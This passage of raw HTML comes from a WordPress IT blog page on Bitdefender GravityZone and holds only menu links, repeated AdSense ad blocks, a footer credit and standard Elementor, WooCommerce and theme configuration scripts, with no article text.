menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/hyperdetect/">HyperDetect</a></li><li class="page_item page-item-1493 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/troubleshooting/">Troubleshooting</a></li><li class="page_item page-item-1238 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/advanced-threat-control%ef%bf%bc/">Advanced Threat Control￼</a></li><li class="page_item page-item-1494 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/patch-tasks%ef%bf%bc/">Patch tasks￼</a></li><li class="page_item page-item-1239 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/antimalware/">Antimalware</a></li><li class="page_item page-item-1495 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/credentials-manager%ef%bf%bc/">Credentials Manager￼</a></li><li class="page_item page-item-1240 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/introduction/">Introduction</a></li><li class="page_item page-item-1496 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/best-practices%ef%bf%bc/">Best practices￼</a></li></ul></li></ul></div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-30478d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="7960" data-id="30478d0" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f1a2b9a" data-eae-slider="75089" data-id="f1a2b9a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-db554c3 elementor-widget elementor-widget-html" data-id="db554c3" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-67dfae9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26658" data-id="67dfae9" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-54bba3d" data-eae-slider="55316" data-id="54bba3d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6c4b4ab elementor-widget elementor-widget-html" data-id="6c4b4ab" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-077c5e7" data-eae-slider="65628" data-id="077c5e7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d0ca097 elementor-widget elementor-widget-html" data-id="d0ca097" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-658f476" data-eae-slider="52807" data-id="658f476" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4cb145f elementor-widget elementor-widget-html" data-id="4cb145f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6065529" data-eae-slider="45220" data-id="6065529" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0de37a4 elementor-widget elementor-widget-html" data-id="0de37a4" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-38134aa" data-eae-slider="48149" data-id="38134aa" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8f0e2b7 elementor-widget elementor-widget-html" data-id="8f0e2b7" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-a013b62 elementor-widget elementor-widget-html" data-id="a013b62" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-14ead29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="46190" data-id="14ead29" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70391ae" data-eae-slider="76765" data-id="70391ae" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8d17ebd elementor-widget elementor-widget-html" data-id="8d17ebd" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-19499dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="4814" data-id="19499dc" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-de1b409" data-eae-slider="93274" data-id="de1b409" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8ef3489 elementor-widget elementor-widget-html" data-id="8ef3489" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-86fc17a" data-eae-slider="6534" data-id="86fc17a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-07999e1 elementor-widget elementor-widget-html" data-id="07999e1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9d78483" data-eae-slider="69491" data-id="9d78483" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-aeb08a6 elementor-widget elementor-widget-html" data-id="aeb08a6" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a1fabd2" data-eae-slider="64087" data-id="a1fabd2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5855e0a elementor-widget elementor-widget-html" data-id="5855e0a" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4724797" data-eae-slider="23788" data-id="4724797" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dc78cf8 elementor-widget elementor-widget-html" data-id="dc78cf8" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-7b86fbc elementor-widget elementor-widget-html" data-id="7b86fbc" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section></div></div></div></div></div></main><button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  ><div class="hfg_footer"><div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
id="cb-row--footer-desktop-top"
data-row-id="top" data-show-on="desktop"><div
class="footer--row-inner footer-top-inner footer-content-wrap"><div class="container"><div
class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
data-section="hfg_footer_layout_top" ><div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
data-section="neve_sidebar-widgets-footer-one-widgets"
data-item-id="footer-one-widgets"><div class="widget-area"><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
data-section="neve_sidebar-widgets-footer-two-widgets"
data-item-id="footer-two-widgets"><div class="widget-area"><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
id="cb-row--footer-desktop-bottom"
data-row-id="bottom" data-show-on="desktop"><div
class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Created by: St. Monica for IT Services - www.stmonicait.com.au</p></div></div></div></div></div></div></div></div></div><div class="footer--row footer-top hide-on-desktop layout-full-contained"
id="cb-row--footer-mobile-top"
data-row-id="top" data-show-on="mobile"><div
class="footer--row-inner footer-top-inner footer-content-wrap"><div class="container"><div
class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
data-section="hfg_footer_layout_top" ><div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
data-section="neve_sidebar-widgets-footer-one-widgets"
data-item-id="footer-one-widgets"><div class="widget-area"><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
data-section="neve_sidebar-widgets-footer-two-widgets"
data-item-id="footer-two-widgets"><div class="widget-area"><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
id="cb-row--footer-mobile-bottom"
data-row-id="bottom" data-show-on="mobile"><div
class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Created by: St. Monica for IT Services - www.stmonicait.com.au</p></div></div></div></div></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="litespeed/javascript">var cffajaxurl="https://useoffice365.xyz/wp-admin/admin-ajax.php";var cfflinkhashtags="true"</script> <script type="litespeed/javascript">(function($,w){'use strict';let $window=$(w);$(document).ready(function(){let isEnable="";let isEnableLazyMove="";let speed=isEnableLazyMove?'0.7':'0.2';if(!isEnable){return}
if(typeof haCursor=='undefined'||haCursor==null){initiateHaCursorObject(speed)}
setTimeout(function(){let targetCursor=$('.ha-cursor');if(targetCursor){if(!isEnable){$('body').removeClass('hm-init-default-cursor-none');$('.ha-cursor').addClass('ha-init-hide')}else{$('body').addClass('hm-init-default-cursor-none');$('.ha-cursor').removeClass('ha-init-hide')}}},500)})}(jQuery,window))</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="cffscripts-js-extra" type="litespeed/javascript">var cffOptions={"placeholder":"https://useoffice365.xyz/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"}</script> <script id="eae-main-js-extra" type="litespeed/javascript">var eae={"ajaxurl":"https://useoffice365.xyz/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly91c2VvZmZpY2UzNjUueHl6L2JpdGRlZmVuZGVyLWdyYXZpdHl6b25lL2V4ZWN1dGl2ZS1zdW1tYXJ5JUVGJUJGJUJDLw==","nonce":"61e7748d7b","plugin_url":"https://useoffice365.xyz/wp-content/plugins/addon-elements-for-elementor-page-builder/"};var eae_editor={"plugin_url":"https://useoffice365.xyz/wp-content/plugins/addon-elements-for-elementor-page-builder/"}</script> <script id="neve-script-js-extra" type="litespeed/javascript">var NeveProperties={"ajaxurl":"https://useoffice365.xyz/wp-admin/admin-ajax.php","nonce":"4e14d492ce","isRTL":"","isCustomize":""}</script> <script id="neve-script-js-after" type="litespeed/javascript">var html=document.documentElement;var theme=html.getAttribute('data-neve-theme')||'light';var variants={"logo":{"light":{"src":!1,"srcset":!1,"sizes":!1},"dark":{"src":"https:\/\/useoffice365.xyz\/wp-content\/uploads\/2020\/11\/cropped-cropped-Good-website-design.jpg","srcset":!1,"sizes":"(max-width: 200px) 100vw, 200px"},"same":!0}};function setCurrentTheme(theme){var pictures=document.getElementsByClassName('neve-site-logo');for(var i=0;i<pictures.length;i++){var picture=pictures.item(i);if(!picture){continue};var fileExt=picture.src.slice((Math.max(0,picture.src.lastIndexOf("."))||Infinity)+1);if(fileExt==='svg'){picture.removeAttribute('width');picture.removeAttribute('height');picture.style='width: var(--maxwidth)'}
var compId=picture.getAttribute('data-variant');if(compId&&variants[compId]){var isConditional=variants[compId].same;if(theme==='light'||isConditional||variants[compId].dark.src===!1){picture.src=variants[compId].light.src;picture.srcset=variants[compId].light.srcset||'';picture.sizes=variants[compId].light.sizes;continue};picture.src=variants[compId].dark.src;picture.srcset=variants[compId].dark.srcset||'';picture.sizes=variants[compId].dark.sizes}}};var observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){if(mutation.type=='attributes'){theme=html.getAttribute('data-neve-theme');setCurrentTheme(theme)}})});observer.observe(html,{attributes:!0});function toggleAriaClick(){function toggleAriaExpanded(toggle='true'){document.querySelectorAll('button.navbar-toggle').forEach(function(el){if(el.classList.contains('caret-wrap')){return}el.setAttribute('aria-expanded','true'===el.getAttribute('aria-expanded')?'false':toggle)})}toggleAriaExpanded();if(document.body.hasAttribute('data-ftrap-listener')){return}document.body.setAttribute('data-ftrap-listener','true');document.addEventListener('ftrap-end',function(){toggleAriaExpanded('false')})}</script> <script id="neve-scroll-to-top-js-extra" type="litespeed/javascript">var neveScrollOffset={"offset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://useoffice365.xyz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="elementor-frontend-js-extra" type="litespeed/javascript">var EAELImageMaskingConfig={"svg_dir_url":"https://useoffice365.xyz/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/useoffice365.xyz\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/useoffice365.xyz\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/useoffice365.xyz\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f6a6120909"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":1467,"title":"Executive%20Summary%EF%BF%BC%20%E2%80%93%20IT%20Blog%20%28Tricks%2C%20Ideas%2C%20Courses%2C%20etc%E2%80%A6%29","excerpt":"","featuredImage":!1}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://useoffice365.xyz/wp-admin/admin-ajax.php","nonce":"b29233a32c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://useoffice365.xyz/bitdefender-gravityzone/executive-summary%ef%bf%bc/","cart_redirectition":"no","cart_page_url":"https://useoffice365.xyz","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="happy-elementor-addons-js-extra" type="litespeed/javascript">var HappyLocalize={"ajax_url":"https://useoffice365.xyz/wp-admin/admin-ajax.php","nonce":"ab254fc1db","pdf_js_lib":"https://useoffice365.xyz/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof 